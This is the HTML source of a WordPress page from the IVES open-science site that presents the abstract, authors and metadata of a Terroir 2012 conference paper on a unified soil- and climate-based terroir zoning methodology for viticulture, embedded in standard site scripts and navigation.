var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/ives-openscience.eu","hash_tracking":"false","v4_id":"G-D1EBLGF5ZM"};/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/DOI_Generation_with_Crossref/public/js/doi-creator-public.js?ver=1.0.1" id="doi-creator-js"></script>
<script type="text/javascript" id="frontend_post_module_ajax-js-extra">
/* <![CDATA[ */
var front_ajax_wl = {"post_id":"5854","post_doi":[],"ajaxurl":"https://ives-openscience.eu/wp-admin/admin-ajax.php","nonce":"6be8a04ff4"};
//# sourceURL=frontend_post_module_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/DOI_Generation_with_Crossref/wl_modules/assets/js/frontend_script.js?ver=6.9" id="frontend_post_module_ajax-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/email-encoder-bundle/assets/js/custom.js?ver=2c542c9989f589cd5318f5cef6a9ecd7" id="eeb-js-frontend-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/popups-for-divi/scripts/ie-compat.min.js?ver=3.2.3" id="dap-ie-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/algoliasearch@4.22.1/dist/algoliasearch-lite.umd.js?ver=6.9" id="algoliaSearchLiteUmd-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/instantsearch.js@4.65.0/dist/instantsearch.production.min.js?ver=6.9" id="algoliaInstantSearch-js"></script>
<link rel="https://api.w.org/" href="https://ives-openscience.eu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ives-openscience.eu/wp-json/wp/v2/posts/5854" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ives-openscience.eu/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://ives-openscience.eu/?p=5854' />
				<style>
					#status {
					    background-size: contain;
					}
										
										
					
										
										
				</style>
							<style>
									</style>
			<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<!--Fermer le sous-menu pour mobile-->
<script id="dt-collapsable-menu-items">
jQuery(function ($) {
	$(document).ready(function () {
		$("body ul.et_mobile_menu li.menu-item-has-children, body ul.et_mobile_menu  li.page_item_has_children").append('<a href="#" class="mobile-toggle"></a>');
		$('ul.et_mobile_menu li.menu-item-has-children .mobile-toggle, ul.et_mobile_menu li.page_item_has_children .mobile-toggle').click(function (event) {
			event.preventDefault();
			$(this).parent('li').toggleClass('dt-open');
			$(this).parent('li').find('ul.children').first().toggleClass('visible');
			$(this).parent('li').find('ul.sub-menu').first().toggleClass('visible');
		});
		iconFINAL = 'P';
		$('body ul.et_mobile_menu li.menu-item-has-children, body ul.et_mobile_menu li.page_item_has_children').attr('data-icon', iconFINAL);
		$('.mobile-toggle').on('mouseover', function () {
			$(this).parent().addClass('is-hover');
		}).on('mouseout', function () {
			$(this).parent().removeClass('is-hover');
		})
	});
});
</script>

<!--Avoir la possibilité de fermer les accordeons-->
<script>
jQuery(function($){
  $('.et_pb_toggle_title').click(function(){
    var $toggle = $(this).closest('.et_pb_toggle');
    if (!$toggle.hasClass('et_pb_accordion_toggling')) {
      var $accordion = $toggle.closest('.et_pb_accordion');
      if ($toggle.hasClass('et_pb_toggle_open')) {
        $accordion.addClass('et_pb_accordion_toggling');
        $toggle.find('.et_pb_toggle_content').slideToggle(700, function() { 
          $toggle.removeClass('et_pb_toggle_open').addClass('et_pb_toggle_close'); 
					
        });
      }
      setTimeout(function(){ 
        $accordion.removeClass('et_pb_accordion_toggling'); 
      }, 750);
    }
  });
});
</script>
<link rel="icon" href="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website-150x150.png" sizes="32x32" />
<link rel="icon" href="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website.png" />
<meta name="msapplication-TileImage" content="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website.png" />
<link rel="stylesheet" id="et-core-unified-tb-43-5854-cached-inline-styles" href="https://ives-openscience.eu/wp-content/et-cache/5854/et-core-unified-tb-43-5854.min.css?ver=1765385476" /><link rel="stylesheet" id="et-core-unified-5854-cached-inline-styles" href="https://ives-openscience.eu/wp-content/et-cache/5854/et-core-unified-5854.min.css?ver=1765385476" /></head>
<body class="wp-singular post-template-default single single-post postid-5854 single-format-standard custom-background wp-theme-Divi wp-child-theme-Divi-Community et-tb-has-template et-tb-has-footer et_button_no_icon et_button_custom_icon et_pb_button_helper_class et_fullwidth_nav et_fixed_nav et_show_nav et_primary_nav_dropdown_animation_slide et_secondary_nav_dropdown_animation_fade et_header_style_left et_cover_background et_pb_gutter osx et_pb_gutters3 et_pb_pagebuilder_layout et_smooth_scroll et_full_width_page et_divi_theme et-db">
	<div id="page-container">
<div id="et-boc" class="et-boc">
			
		

	<header id="main-header" data-height-onload="90">
		<div class="container clearfix et_menu_container">
					<div class="logo_container">
				<span class="logo_helper"></span>
				<a href="https://ives-openscience.eu/">
				<img src="https://ives-openscience.eu/wp-content/uploads/2023/05/IVES-logo2023_RVB.png" width="1929" height="360" alt="IVES" id="logo" data-height-percentage="55" />
				</a>
			</div>
					<div id="et-top-navigation" data-height="90" data-fixed-height="90">
									<nav id="top-menu-nav">
					<ul id="top-menu" class="nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-64"><a href="https://ives-openscience.eu/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-65"><a href="#">About IVES</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://ives-openscience.eu/about_ives/">About IVES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16469"><a href="https://ives-openscience.eu/governance/">Governance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16487"><a href="https://ives-openscience.eu/staff/">Staff</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54494"><a href="https://ives-openscience.eu/about_ives/rules-of-ethical-conduct/">Rules of ethical conduct</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16493"><a href="https://ives-openscience.eu/open-access-policy/">Open Access policy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-66"><a href="#">Our 3 media</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16449"><a href="https://ives-openscience.eu/oeno-one/">OENO One</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16458"><a href="https://ives-openscience.eu/ives-technical-reviews/">IVES Technical Reviews</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://ives-openscience.eu/ives-conference-series/">IVES Conference Series</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-29724"><a href="https://ives-openscience.eu/ives-annual-meeting/">IVES annual meeting</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58086"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2026/">May 2026 (Spain)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53151"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2025/">2025 (France)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53152"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2024/">2024 (USA)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53153"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2023/">2023 (Portugal)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53149"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-science-meeting-2022/">2022 (France)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53150"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-science-meeting-2021/">2021 (Remote)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67"><a href="#">Members and partners</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16505"><a href="https://ives-openscience.eu/members/">Members</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16548"><a href="https://ives-openscience.eu/private-partners/">Private partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16559"><a href="https://ives-openscience.eu/institutional-partners/">Institutional partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41843"><a href="https://ives-openscience.eu/high-visibility/">High visibility partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52879"><a href="https://ives-openscience.eu/job-offers-from-our-network/">Job offers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57145"><a href="https://ives-openscience.eu/rd-directory-of-ives-partners/">R&#038;D Directory</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16564"><a href="https://ives-openscience.eu/join-us/">Join us</a></li>
</ul>					</nav>
				
				
				
				
				<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>			</div> <!-- #et-top-navigation -->
		</div> <!-- .container -->
			</header> <!-- #main-header -->
<div id="et-main-area">
	
<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-5854" class="et_pb_post post-5854 post type-post status-publish format-standard hentry category-ives-conference-series category-terroir-2012 category-terroir-zoning-techniques-terroir-2012 tag-ives-conference-series tag-terroir-2012">
					
					<div class="entry-content">
					<div class="et-l et-l--post">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_section et_pb_section_0 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0">
				
				
				
				
				<span class="et_pb_image_wrap "><img fetchpriority="high" decoding="async" width="1900" height="300" src="https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-Terroir-2012-1900x300-1.jpg" alt="Terroir 2012 banner" title="ICS-banniere-Terroir-2012-1900x300" srcset="https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-Terroir-2012-1900x300-1.jpg 1900w, https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-Terroir-2012-1900x300-1-1280x202.jpg 1280w, https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-Terroir-2012-1900x300-1-980x155.jpg 980w, https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-Terroir-2012-1900x300-1-480x76.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 1900px, 100vw" class="wp-image-24835" /></span>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_1  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div id="publication-ariane" class="et_pb_module lwp_divi_breadcrumbs lwp_divi_breadcrumbs_0">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<div class="lwp-breadcrumbs"><span class="before-icon et-pb-icon"></span> <span class="before"></span> <span vocab="https://schema.org/" typeof="BreadcrumbList"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://ives-openscience.eu/" class="home"><span property="name">IVES</span></a><meta property="position" content="1"></span> <span class="separator et-pb-icon">&#x39;</span> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://ives-openscience.eu/category/ives-conference-series/"><span property="name">IVES Conference Series</span></a><meta property="position" content="2"></span> <span class="separator et-pb-icon">&#x39;</span> <span class="current">Towards a unified terroir zoning methodology in viticulture</span></span></div>
				</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_1 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_2 et_pb_gutters2">
				<div class="et_pb_column et_pb_column_2_3 et_pb_column_2  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div id="publication-title" class="et_pb_module et_pb_text et_pb_text_0  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h1>Towards a unified terroir zoning methodology in viticulture</h1></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_1  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Abstract</h2></div>
			</div><div id="publication-abstract" class="et_pb_module et_pb_text et_pb_text_2  et_pb_text_align_justified et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>In viticulture, terroir is a key concept that refers to an area and thus possesses a geographical dimension. Hence, zoning of viticultural terroir is an important issue. This paper addresses soil and climate related aspects of terroir zoning. The first step of the zoning process is a clear identification of the objectives that are being pursued. Soil zoning and climate zoning methods are presented separately, although both approaches are preferably carried out simultaneously, in order to take into account soil-climate interactions in the terroir effect. Definition of a scale adapted to the objectives is critical, particularly so in soil zoning. For soil zoning, the relevance of geology, geomorphology and pedology (soil science) is discussed. The use of new technologies (e.g. GIS or remote sensing) enables the production of more detailed maps at reduced costs. In climate zoning, climate data and agroclimatic indices must be chosen according to the zoning objectives. High quality climatic data must be selected and validated. Following, homogeneous climatic zones are indentified. Viticultural zoning has to be validated, preferably so by eco-physiological studies. This paper is based on the unified terroir zoning methodology that is currently in preparation by the experts of the International Organisation of Vine and Wine (OIV).</p></div>
			</div>
			</div><div class="et_pb_with_border et_pb_column_1_3 et_pb_column et_pb_column_3  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_button_module_wrapper et_pb_button_0_wrapper et_pb_button_alignment_left et_pb_module ">
				<a id="publication-pdf" class="et_pb_button et_pb_button_0 et_pb_bg_layout_light" href="https://ives-openscience.eu/wp-content/uploads/2023/03/01_VAN_LEEUWEN.pdf" target="_blank">Download the PDF</a>
			</div><div id="publication-doi" class="et_pb_module et_pb_text et_pb_text_3  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>DOI:</p></div>
			</div><div id="publication-date" class="et_pb_module et_pb_text et_pb_text_4  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner">Publication date: October 1, 2020</div>
			</div><div id="publication-issue" class="et_pb_module et_pb_text et_pb_text_5  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Issue: Terroir 2012</p></div>
			</div><div id="publication-type" class="et_pb_module et_pb_text et_pb_text_6  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Type: Article</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_7  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Authors</h2></div>
			</div><div id="publication-author" class="et_pb_module et_pb_text et_pb_text_8  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Cornelis VAN LEEUWEN (1,2), Benjamin BOIS (3), Jean-Philippe ROBY (1,2), Laure de RESSEGUIER (1,2)</p></div>
			</div><div id="publication-affiliation" class="et_pb_module et_pb_text et_pb_text_9  et_pb_text_align_justified et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>(1) Univ. Bordeaux, ISVV, Ecophysiology and functional genomics of grapevines, UMR 1287, F-33140 Villenave d’Ornon, France<br />(2) Bordeaux Sciences Agro, ISVV, Ecophysiology and functional genomics, UMR 1287, F-33140 Villenave d’Ornon, France<br />(3) Centre de Recherches de Climatologie / Biogéosciences, UMR 6282, CNRS &#8211; Université de Bourgogne, 6 boulevard Gabriel, 21000 Dijon, France</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_10  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Contact the author</h2></div>
			</div><div id="publication-mail-author" class="et_pb_module et_pb_text et_pb_text_11  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><a href="javascript:;" data-enc-email="inayrrhjra[at]nteb-obeqrnhk.se" class="mail-link" data-wpel-link="ignore"><span id="eeb-236631-243218"></span><script type="text/javascript">(function() {var ml="ed4ona%uwl0grx-f.bv",mi="B54900780462:5;<3>A3<1057=@?<",o="";for(var j=0,l=mi.length;j<l;j++) {o+=ml.charAt(mi.charCodeAt(j)-48);}document.getElementById("eeb-236631-243218").innerHTML = decodeURIComponent(o);}());</script><noscript>*protected email*</noscript></a></p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_12  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Keywords</h2></div>
			</div><div id="publication-keyword" class="et_pb_module et_pb_text et_pb_text_13  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>viticulture, terroir, zoning, soil, climate</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_14  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Tags</h2></div>
			</div><div id="publication-tags" class="et_pb_module et_pb_text et_pb_text_15  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner">IVES Conference Series | Terroir 2012</div>
			</div><div class="et_pb_module et_pb_text et_pb_text_16  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Citation</h2></div>
			</div><div id="citation-frame" class="et_pb_module et_pb_code et_pb_code_0">
				
				
				
				
				<div class="et_pb_code_inner"><button id="cite-button"> Copy Citation
</button></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_2 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_3">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_4  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div id="publication-title" class="et_pb_module et_pb_text et_pb_text_17  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Related articles&#8230;</h2></div>
			</div><div class="et_pb_module et_pb_post_slider et_pb_post_slider_0 et_pb_slider et_pb_post_slider_image_top et_pb_slider_fullwidth_off et_pb_slider_with_overlay">
				
				
				
				
				<div class="et_pb_slides">
									<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-8098"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/8098/">The aroma diversity of italian white wines</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>AIM: Aroma is a key contributor to white wines sensory typicality, perceived diversity and overall preference.</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/8098/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
								<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-56044"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/56044/">Climate regionalization of Uruguayan viticulture for ecological sustainability</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>Ecological sustainability refers to developing viticulture in adequate environmental conditions.</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/56044/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
								<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-14169"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/14169/">Impact of the fumaric acid/glutathione pair addition before bottling on Cabernet Sauvignon wine quality</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>Over the last decades, climate change and rising temperatures have impacted the wine industry. Wines from warm regions tend to have a higher pH and lower total acidity.</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/14169/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
								<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-45407"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/45407/">Innovative approaches for fungicide resistance monitoring in precision management of grapevine downy mildew</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>Effective control with fungicides is essential to protect grapevine from downy mildew, a devastating disease caused by the oomycete Plasmopara viticola. Managing this disease faces challenges in maintaining fungicide efficacy as the number of modes of action decreases and the risk of fungicide resistance increases. Long-term measures should address strains resistant to multiple modes of action, that can be selected by the repeated use of single-site fungicides. For these reasons, a precision management of the disease, that considers the selection of the best fungicide schedule according to the sensitivity profile of the pathogen population, is needed.</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/45407/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
								<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-7947"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/7947/">Bacterial community  in different wine appellations – biotic and abiotic interaction in grape berry and its impact on <i>Botrytis cinerea</i> development</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>An in-depth knowledge on the conditions that trigger Botrytis disease and the microbial community associated with the susceptibility/resistance to it could led to the anticipation and response to the Botrytis emergence and severity. Therefore, the present study pretends to establish links between biotic and abiotic factors and the presence/abundance of B. cinerea.</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/7947/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
				
				</div>
				
			</div>
			
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</div>
						</div>
					<div class="et_post_meta_wrapper">
										</div>
				</article>

						</div>

					</div>
	</div>
	</div>

	<footer class="et-l et-l--footer">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_with_border et_pb_section et_pb_section_0_tb_footer et_pb_with_background et_section_regular section_has_divider et_pb_bottom_divider" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_footer et_pb_equal_columns et_pb_gutters2">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_0_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Links</h2>
<ul>
<li><a href="https://ives-openscience.eu/legal-notice/">Legal Notice</a></li>
<li><a href="https://ives-openscience.eu/privacy-policies/">Privacy Policy</a></li>
<li><a href="https://ives-openscience.eu/general-terms-of-use/">General terms of use</a></li>
</ul>
</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_1_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_1_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Newsletter</h2></div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_0_tb_footer_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_0_tb_footer et_pb_bg_layout_light" href="#newsletter" data-icon="">Subscribe to our newsletter</a>
			</div><div class="et_pb_module et_pb_code et_pb_code_0_tb_footer">
				
				
				
				
				
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_2_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_2_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Contact Information</h2></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_3_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;">Siret: 839 985 843 00011<br />RNA: W332022472</p>
<p style="text-align: center;"><strong><a href="https://ives-openscience.eu/staff/">✉️ Contact us</a></strong></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_3_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_4_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Follow us</h2></div>
			</div><ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0_tb_footer clearfix  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<li
            class='et_pb_social_media_follow_network_0_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-linkedin'><a
              href='https://www.linkedin.com/company/international-viticulture-and-enology-society-ives/'
              class='icon et_pb_with_border'
              title='Follow on LinkedIn'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_1_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-youtube'><a
              href='https://www.youtube.com/@internationalviticulturenology'
              class='icon et_pb_with_border'
              title='Follow on Youtube'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li>
			</ul>
			</div>
				
				
				
				
			</div>
				
				<div class="et_pb_bottom_inside_divider et-no-transition"></div>
			</div><div id="newsletter" class="et_pb_section et_pb_section_2_tb_footer popup et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_1_tb_footer">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_4_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_code et_pb_code_1_tb_footer">
				
				
				
				
				<div class="et_pb_code_inner"><div style="height: 500px; overflow: hidden;">
  <iframe data-w-type="embedded" frameborder="0" scrolling="yes" marginheight="0" marginwidth="0" src="https://xxozw.mjt.lu/wgt/xxozw/u8x/form?c=01c9a02f" style="width: 100%; height: 100%;"></iframe>
</div></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</footer>
		</div>

			
		</div>
		</div>

			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Divi-Community/*","/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
				<div id="preloader">
					<div id="status">&nbsp;</div>
				</div>
			<script>
	jQuery(document).on('ready ajaxComplete', function () {
		//Replace read more link text
		jQuery(".et_pb_post a.more-link").html(function () {
			return jQuery(this).html().replace('read more', 'View article');
		});
	}); 
</script>

<!--Fermer par défaut les accordéons avec la classe "my_accordion" -->
<script>
document.addEventListener('DOMContentLoaded', function() {
  var accordions = document.querySelectorAll('.et_pb_module.et_pb_accordion.my_accordion .et_pb_accordion_item.et_pb_toggle_open');
  for (var i = 0; i < accordions.length; i++) {
    accordions[i].classList.add('et_pb_toggle_close');
    accordions[i].classList.remove('et_pb_toggle_open');
  }
});
</script>

<script>
    window.Userback = window.Userback || {};
    Userback.access_token = '31136|75675|2QPQmqtWXYy6xOKjy4IqlLsde';
    (function(d) {
        var s = d.createElement('script');s.async = true;
        s.src = 'https://static.userback.io/widget/v1.js';
        (d.head || d.body).appendChild(s);
    })(document);
</script>

<!-- fairlytics -->
